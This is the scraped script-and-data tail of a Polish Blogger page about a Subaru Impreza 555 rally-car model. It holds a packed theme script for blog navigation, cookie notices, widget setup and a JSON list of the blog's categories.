1\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x33\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x31\x30\x36\x7c\x78\x35\x31\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x78\x32\x38\x7c\x33\x30\x30\x30\x7c\x67\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x44\x7c\x32\x35\x30\x7c\x31\x30\x39\x7c\x31\x38\x31\x7c\x31\x31\x30\x7c\x31\x30\x38\x7c\x31\x30\x37\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x33\x7c\x31\x34\x30\x7c\x31\x30\x31\x7c\x31\x65\x33\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x39\x35\x7c\x31\x30\x33\x7c\x31\x34\x36\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x34\x7c\x31\x36\x36\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x31\x33\x32\x7c\x31\x33\x33\x7c\x31\x33\x34\x7c\x31\x33\x37\x7c\x31\x33\x36\x7c\x31\x36\x37\x7c\x66\x61\x6c\x73\x65\x7c\x31\x37\x39\x7c\x31\x38\x33\x7c\x31\x39\x36\x7c\x31\x39\x37\x7c\x31\x37\x38\x7c\x31\x37\x35\x7c\x31\x37\x30\x7c\x31\x37\x31\x7c\x31\x37\x32\x7c\x31\x37\x34\x7c\x31\x37\x33\x7c\x31\x32\x39\x7c\x31\x32\x38\x7c\x31\x30\x34\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x32\x7c\x78\x35\x42\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x35\x33\x7c\x78\x32\x37\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x35\x35\x7c\x78\x34\x41\x7c\x31\x30\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x37\x7c\x31\x36\x39\x7c\x78\x34\x42\x7c\x31\x36\x32\x7c\x31\x39\x34\x7c\x78\x32\x34\x7c\x31\x37\x37\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x38\x34\x7c\x31\x36\x33\x7c\x78\x35\x46\x7c\x31\x39\x31\x7c\x31\x39\x33\x7c\x78\x33\x38\x7c\x31\x39\x32\x7c\x31\x39\x30\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x38\x35\x7c\x78\x34\x46\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x34\x7c\x31\x38\x32\x7c\x31\x37\x36\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x34\x7c\x69\x6e\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x36\x7c\x31\x36\x31\x7c\x31\x35\x39\x7c\x31\x34\x37\x7c\x31\x36\x35\x7c\x78\x37\x31\x7c\x31\x33\x31\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x38\x7c\x31\x36\x38\x7c\x31\x34\x35\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x66\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x35\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x37\x7c\x31\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_F9OPUR);

//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v3.2&appId=267403727308624&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script defer='defer' src='/js/cookienotice.js'></script>
<script>//<![CDATA[ 
document.addEventListener('DOMContentLoaded', function(event) { 
window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar( 
(window.cookieOptions && cookieOptions.msg) || 'W\xa0tej witrynie s\u0105 wykorzystywane \x3ca href\x3d\x27https://www.blogger.com/go/readercookies\x27 target\x3d\x27_blank\x27\x3epliki cookie\x3c/a\x3e, kt\xf3rych Google u\u017cywa do \u015bwiadczenia swoich us\u0142ug i\xa0analizowania ruchu. Tw\xf3j adres\xa0IP i\xa0nazwa klienta u\u017cytkownika oraz dane dotycz\u0105ce wydajno\u015bci i\xa0bezpiecze\u0144stwa s\u0105 udost\u0119pniane Google, by zapewni\u0107 odpowiedni\u0105 jako\u015b\u0107 us\u0142ug, generowa\u0107 statystyki u\u017cytkowania oraz wykrywa\u0107 nadu\u017cycia i\xa0na nie reagowa\u0107.', 
(window.cookieOptions && cookieOptions.close) || 'OK', 
(window.cookieOptions && cookieOptions.learn) || 'Dowiedz si\u0119 wi\u0119cej', 
(window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies'); 
}); 
//]]></script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5tXlffCjMC0TX7ttg7zWCZ4f_5eQ:1769334823228';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4513005130749867058','//www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html','4513005130749867058');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4513005130749867058', 'title': 'Modele W\u0142adka', 'url': 'https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html', 'canonicalUrl': 'https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html', 'homepageUrl': 'https://www.modelewladka.pl/', 'searchUrl': 'https://www.modelewladka.pl/search', 'canonicalHomepageUrl': 'https://www.modelewladka.pl/', 'blogspotFaviconUrl': 'https://www.modelewladka.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Modele W\u0142adka - Atom\x22 href\x3d\x22https://www.modelewladka.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Modele W\u0142adka - RSS\x22 href\x3d\x22https://www.modelewladka.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Modele W\u0142adka - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4513005130749867058/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Modele W\u0142adka - Atom\x22 href\x3d\x22https://www.modelewladka.pl/feeds/7658103482620725462/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6983525591997664', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Czytaj wi\u0119cej', 'pageType': 'item', 'postId': '7658103482620725462', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEh_PaKM2Gai91yh2e2KiJk_OLRLJDSpr6RuN-JI9eFipwSKSu_3y9kMZmQLz819MwH997UfsNkY0zw-VWLdOv6kCyoXaa80nVyEih-DTq-uBiX5vcxJaQflIUlDwwp5E-FSDmFzjEsa2YmyRZf5ooGYlTskG18Q79UED92KzBLm-TkH7nzuFSCTbF9d6w\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEh_PaKM2Gai91yh2e2KiJk_OLRLJDSpr6RuN-JI9eFipwSKSu_3y9kMZmQLz819MwH997UfsNkY0zw-VWLdOv6kCyoXaa80nVyEih-DTq-uBiX5vcxJaQflIUlDwwp5E-FSDmFzjEsa2YmyRZf5ooGYlTskG18Q79UED92KzBLm-TkH7nzuFSCTbF9d6w\x3ds16000', 'pageName': 'Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997', 'pageTitle': 'Modele W\u0142adka: Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997', 'metaDescription': 'W czwartym numerze testowej serii Rally Cars od Deagostini, kt\xf3ra wydawana by\u0142a wiosn\u0105 ubieg\u0142ego roku, ukaza\u0142 si\u0119 model Subaru Impreza 555 polskiej za'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997', 'description': 'W czwartym numerze testowej serii Rally Cars od Deagostini, kt\xf3ra wydawana by\u0142a wiosn\u0105 ubieg\u0142ego roku, ukaza\u0142 si\u0119 model Subaru Impreza 555 polskiej za', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEh_PaKM2Gai91yh2e2KiJk_OLRLJDSpr6RuN-JI9eFipwSKSu_3y9kMZmQLz819MwH997UfsNkY0zw-VWLdOv6kCyoXaa80nVyEih-DTq-uBiX5vcxJaQflIUlDwwp5E-FSDmFzjEsa2YmyRZf5ooGYlTskG18Q79UED92KzBLm-TkH7nzuFSCTbF9d6w\x3ds16000', 'url': 'https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7658103482620725462}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'Instagram Widget', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar2', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar2', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 15}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': '\u0141\u0105czna liczba wy\u015bwietle\u0144', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.modelewladka.pl/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB9CziByidKZfapr1U2iZEAG7O6pv6C3zGlAdguGnLwAmtUQg-B25Q62BVL40UUPXveKJD3vTV5KdR4nGlKhEuMfQbEaw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6XM9-9pqobs58EIDCGvO-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769334825676');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.modelewladka.pl/feeds/posts/default?alt=json-in-script&callback=jQuery111006122548942712644_1769334821185&_=1769334821186
body_size: 20544
content:
// API callback
jQuery111006122548942712644_1769334821185({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058"},"updated":{"$t":"2026-01-24T22:53:07.176+01:00"},"category":[{"term":"skala 1\/43"},{"term":"Samochody od 1945 - 1989"},{"term":"#Radiowozy"},{"term":"Samochody po 1989"},{"term":"Deagostini"},{"term":"Niemiecka motoryzacja"},{"term":"Kultowe Auta PRL-u"},{"term":"Diecast"},{"term":"Polska motoryzacja"},{"term":"1\/43"},{"term":"Blog"},{"term":"IXO"},{"term":"skala"},{"term":"Włoska motoryzacja"},{"term":"Samochody współczesne"},{"term":"#Radiowozy polskich służb mundurowych"},{"term":"Zdjęcia"},{"term":"FSO"},{"term":"Motoryzacja USA"},{"term":"Radziecka motoryzacja"},{"term":"Straż Miejska"},{"term":"Fiat"},{"term":"Model"},{"term":"Policja"},{"term":"Samochody ciężarowe"},{"term":"Ford"},{"term":"Skoda"},{"term":"Milicja Obywatelska"},{"term":"Polska Policja"},{"term":"Czeska motoryzacja"},{"term":"Pojazdy II Wojny Światowej"},{"term":"Radiowozy"},{"term":"Volkswagen"},{"term":"Polonez"},{"term":"Samochody z filmów"},{"term":"modele"},{"term":"welly"},{"term":"Koreańska motoryzacja"},{"term":"Greenlight"},{"term":"Japońska motoryzacja"},{"term":"Mercedes - Benz"},{"term":"Polski Fiat"},{"term":"Konwersja"},{"term":"Samochody do 1939"},{"term":"Bburago"},{"term":"IST"},{"term":"Legendy FSO"},{"term":"Warszawa"},{"term":"Norev"},{"term":"Abrex"},{"term":"Altaya"},{"term":"Brytyjska motoryzacja"},{"term":"Kultowe Wozy Policyjne"},{"term":"Francuska motoryzacja"},{"term":"Opel"},{"term":"Pojazdy wojskowe"},{"term":"Kultowe ciężarówki z epoki PRL-u"},{"term":"Samochody rajdowe"},{"term":"125p"},{"term":"BMW"},{"term":"Radiowozy polskich służb mundurowych"},{"term":"Radiowóz"},{"term":"Samochody terenowe"},{"term":"Czechosłowacka motoryzacja"},{"term":"Milicja"},{"term":"Transporter"},{"term":"Fracuska motoryzacja"},{"term":"Renault"},{"term":"Złota Kolekcja Auta PRL-u"},{"term":"Atlas"},{"term":"Hyundai"},{"term":"KIA"},{"term":"Kombi"},{"term":"Samochody Wojskowe II Wojny Światowej"},{"term":"Samochody sportowe"},{"term":"Alfa Romeo"},{"term":"Avtomobil na Służbie"},{"term":"Citroen"},{"term":"Dodge"},{"term":"Gaz"},{"term":"Hachette"},{"term":"Motoryzacja NRD"},{"term":"Samochody wojskowe"},{"term":"diecast art"},{"term":"Audi"},{"term":"Daffi"},{"term":"Octavia"},{"term":"Polizei"},{"term":"Samochody ratownicze"},{"term":"Toyota"},{"term":"#Autobusy"},{"term":"126p"},{"term":"FSC"},{"term":"Inspekcja Transportu Drogowego"},{"term":"Kultowe Autobusy PRL-u"},{"term":"Mercedes"},{"term":"Minichamps"},{"term":"Nysa"},{"term":"Polizia"},{"term":"Prototypy"},{"term":"Rybnik"},{"term":"Wołga"},{"term":"eaglemoss"},{"term":"Łada"},{"term":"Ambulans"},{"term":"Jelcz"},{"term":"Ludowe Wojsko Polskie"},{"term":"Opel Collection"},{"term":"PRL"},{"term":"Polski Fiat 126p"},{"term":"Starline"},{"term":"Straż Pożarna"},{"term":"T6"},{"term":"ZiŁ"},{"term":"cararama"},{"term":"#BMW"},{"term":"Amercom"},{"term":"Corolla"},{"term":"Fabia"},{"term":"James Bond Collection"},{"term":"Lancia"},{"term":"Nissan"},{"term":"Peugeot"},{"term":"Policie České republiky"},{"term":"Syrena"},{"term":"Szwedzka motoryzacja"},{"term":"TrackerArt"},{"term":"modele samochodów polskich służb mundurowych"},{"term":"radiowozy Milicji Obywatelskiej"},{"term":"Żuk"},{"term":"1500"},{"term":"Autoart"},{"term":"Carabinieri"},{"term":"Cee'd"},{"term":"Charger"},{"term":"Eeaglemoss"},{"term":"Ford Crown Victoria"},{"term":"Grani \u0026 Partners"},{"term":"Hiszpańska motoryzacja"},{"term":"I20"},{"term":"Kyosho"},{"term":"Legendarne Samochody"},{"term":"Sanitarka"},{"term":"Star"},{"term":"Szybcy i Wściekli"},{"term":"Taxi"},{"term":"Volvo"},{"term":"WRC"},{"term":"ZSRR"},{"term":"hongwell"},{"term":"126"},{"term":"Avant"},{"term":"Avtolegendy CCCP"},{"term":"Caipo"},{"term":"Caro"},{"term":"Chevrolet"},{"term":"Coupe"},{"term":"Dacia"},{"term":"Fiat 125p"},{"term":"James Bond"},{"term":"Kabriolet"},{"term":"Kraków"},{"term":"Land Rover"},{"term":"M20"},{"term":"Pojazdy pancerne"},{"term":"Rally Cars"},{"term":"Rumuńska motoryzacja"},{"term":"SK models"},{"term":"Samochody służb komunalnych"},{"term":"Schuco"},{"term":"Skala 1\/72"},{"term":"Straż Graniczna"},{"term":"Służba Więzienna"},{"term":"Transit"},{"term":"Volkspolizei"},{"term":"Wehrmacht"},{"term":"ZSD"},{"term":"ZiS"},{"term":"pogotowie ratunkowe"},{"term":"sluzbywskali"},{"term":"1100"},{"term":"4x4"},{"term":"522 KW"},{"term":"A6"},{"term":"Armia Czerwona"},{"term":"Auta PRL-u. Złota Kolekcja"},{"term":"Avtoistoriya"},{"term":"B2"},{"term":"Brociu43Workshop"},{"term":"CCCP"},{"term":"Cadillac"},{"term":"California Highway Patrol"},{"term":"Coupe WRC"},{"term":"DDR"},{"term":"DKW"},{"term":"Daewoo"},{"term":"Fabia II"},{"term":"Favorit"},{"term":"GAI"},{"term":"Gaz 69"},{"term":"Gendarmerie Nationale"},{"term":"Giulia"},{"term":"Golf"},{"term":"Guardia Civil"},{"term":"ITD"},{"term":"Jan Paweł 2"},{"term":"KMP Poznań"},{"term":"Katowice"},{"term":"Lincoln"},{"term":"Luftwaffe"},{"term":"M21"},{"term":"M3"},{"term":"MAN"},{"term":"Maluch"},{"term":"Masini de Legenda"},{"term":"Megane"},{"term":"Mercedes-Benz"},{"term":"Monaco"},{"term":"Moskwicz"},{"term":"NRD"},{"term":"Nadzór Ruchu"},{"term":"New York Police Department"},{"term":"Octavia III"},{"term":"Papamobile"},{"term":"Police"},{"term":"Polska"},{"term":"Premium Classixxs"},{"term":"RS"},{"term":"Rio"},{"term":"Rosyjska motoryzacja"},{"term":"Sd.Kfz"},{"term":"Seat"},{"term":"Solido"},{"term":"Subaru"},{"term":"Superb"},{"term":"TBP Faktoria"},{"term":"Transit Connect"},{"term":"Truck Tuning Collection"},{"term":"UAZ"},{"term":"Universal Hobbies"},{"term":"VAZ"},{"term":"Volkswagen Sammlung"},{"term":"Warszawa 203"},{"term":"Wartburg"},{"term":"holenderska motoryzacja"},{"term":"i30"},{"term":"klasa G"},{"term":"kultowe Maluchy"},{"term":"mondo motors"},{"term":"pojazdy polskich służb mundurowych"},{"term":"samochody elektryczne"},{"term":"skala 1\/38"},{"term":"1\/38"},{"term":"105"},{"term":"110"},{"term":"1300"},{"term":"131"},{"term":"132p"},{"term":"151"},{"term":"1983"},{"term":"2000"},{"term":"21"},{"term":"2103"},{"term":"260"},{"term":"2CV"},{"term":"300 SL"},{"term":"45"},{"term":"500"},{"term":"508C"},{"term":"518"},{"term":"522"},{"term":"901"},{"term":"A4"},{"term":"AIST"},{"term":"AMZ-Kutno"},{"term":"APRD"},{"term":"Astra IV"},{"term":"Atu"},{"term":"Autosan"},{"term":"BOSMAL"},{"term":"Benz"},{"term":"Berlina"},{"term":"Brociu"},{"term":"Buick"},{"term":"Bullitt"},{"term":"C8"},{"term":"Cabrio"},{"term":"Caddy"},{"term":"Caro Plus"},{"term":"DAF"},{"term":"Daewoo-FSO"},{"term":"Defender"},{"term":"Duster"},{"term":"E30"},{"term":"E46"},{"term":"ETZ250"},{"term":"Eisenach"},{"term":"Eligor"},{"term":"Escort"},{"term":"Espero"},{"term":"Expert"},{"term":"F9"},{"term":"FSM"},{"term":"Fabia Kombi"},{"term":"Fast and Furious"},{"term":"Ferrari"},{"term":"Fiat Story"},{"term":"Focus"},{"term":"Focus II"},{"term":"Furgon"},{"term":"G"},{"term":"GTR"},{"term":"Grell"},{"term":"Guarda Nacional Republicana"},{"term":"Gullwing"},{"term":"Herpa"},{"term":"Horch"},{"term":"II Wojna Światowa"},{"term":"III Rzesza"},{"term":"IV"},{"term":"IXO models"},{"term":"Ikarus"},{"term":"Impreza"},{"term":"Jastrzębie - Zdrój"},{"term":"Kaleidoskop Skoda"},{"term":"Kaleidoskop slavných vozů Škoda"},{"term":"Kangoo"},{"term":"Kapitan"},{"term":"Kultowe Auta PRL"},{"term":"Kultowe Auta Prlu"},{"term":"Lamborghini"},{"term":"Los Angeles Police Department"},{"term":"M22"},{"term":"MO"},{"term":"MPT"},{"term":"MR87"},{"term":"MR91"},{"term":"MR93"},{"term":"MZ"},{"term":"Maisto"},{"term":"Mercedes Benz Sammlung"},{"term":"Mini"},{"term":"Mitsubishi"},{"term":"Monte Carlo 1992"},{"term":"Motoryzacja Jugosławii"},{"term":"Nowy Sącz"},{"term":"Nuestros Coches de Policia"},{"term":"ORMO"},{"term":"Ochrona"},{"term":"Octavia II"},{"term":"Octavia IV"},{"term":"Octopussy"},{"term":"P2"},{"term":"Panda"},{"term":"Passat"},{"term":"Police Municipale"},{"term":"Polizia di Stato"},{"term":"Pomoc Drogowa"},{"term":"Porsche"},{"term":"Portugalia"},{"term":"PremiumX"},{"term":"R\/T"},{"term":"Radom"},{"term":"Rajd Korsyki"},{"term":"SUV-y"},{"term":"Salvat"},{"term":"Sebastien Loeb"},{"term":"Sierra"},{"term":"Soul"},{"term":"Sport"},{"term":"Star 20"},{"term":"Star 266"},{"term":"Sternquell"},{"term":"Steyr"},{"term":"Stinger"},{"term":"Straż Ochrony Kolei"},{"term":"Studebaker"},{"term":"Służby w skali"},{"term":"T2"},{"term":"T4"},{"term":"Tatra"},{"term":"Taunus"},{"term":"Touring"},{"term":"Trabant 601"},{"term":"USA"},{"term":"Uaz 